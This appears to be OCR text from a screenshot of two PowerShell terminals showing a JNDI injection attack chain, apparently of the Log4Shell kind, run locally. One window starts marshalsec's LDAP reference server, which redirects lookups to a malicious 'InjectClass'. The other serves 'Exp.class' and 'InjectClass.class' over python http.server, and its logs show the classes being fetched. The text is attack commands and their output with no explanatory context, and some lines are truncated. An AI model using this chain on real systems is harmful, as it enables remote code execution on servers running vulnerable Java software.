 Windows PowerShell
PS C:\Users\Administrator\Desktop\java> java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http:/
/127.0.0.1:9011/#InjectClass"
Listening on 0.0.0.0:1389
Send LDAP reference result for InjectClass redirecting to http://127.0.0.1:9011/InjectClass.class
Send LDAP reference result for InjectClass redirecting to http://127.0.0.1:9011/InjectClass.class
Send LDAP reference result for InjectClass redirecting to http://127.0.0.1:9011/InjectClass.class
择Windows PowerShell
\Users\Administrator\Desktop\java\web> python -m http.server 9011
ng HTTP on :: port 9011 (http://[::]:9011/) ...
f:127.0.0.1 - - [13/Dec/2021 15:24:54] "GET /Exp.class HTTP/1.1" 200 -
oard interrupt received, exiting.
\Users\Administrator\Desktop\java\web> python -m http.server 9011
ng HTTP on :: port 9011 (http://[::]:9011/) ...
f:127.0.0.1 - - [13/Dec/2021 15:28:15] "GET /InjectClass.class HTTP/1.1" 200 -
f:127.0.0.1 - - [13/Dec/2021 15:52:24] "GET / HTTP/1.1" 200 -
f:127.0.0.1 - - [13/Dec/2021 15:52:24] code 404, message File not found
f:127.0.0.1 - - [13/Dec/2021 15:52:24] "GET /favicon.ico HTTP/1.1" 404 -
f:127.0.0.1 - - [13/Dec/2021 15:52:26] "GET /InjectClass.class HTTP/1.1" 200 -